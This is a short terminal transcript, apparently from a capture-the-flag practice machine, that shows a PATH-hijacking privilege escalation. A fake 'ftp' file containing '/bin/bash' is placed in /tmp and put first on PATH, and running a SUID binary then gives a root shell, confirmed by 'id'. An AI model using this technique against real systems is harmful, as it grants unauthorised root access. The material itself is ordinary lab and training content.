 user54@hacksudoLPE:/tmp$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/snap/bin
user54@hacksudoLPE:/tmp$ echo "/bin/bash" > ftp
user54@hacksudoLPE:/tmp$ ls -l ftp
-rw-r--r-- 1 user54 user54 10 Dec 10 07:25 ftp
user54@hacksudoLPE:/tmp$ chmod 777 ftp
user54@hacksudoLPE:/tmp$ export PATH=/tmp:$PATH
user54@hacksudoLPE:/tmp$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/snap/bin
user54@hacksudoLPE:/tmp$ /home/user54/./run
root@hacksudoLPE:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1055(user54)
root@hacksudoLPE:/tmp#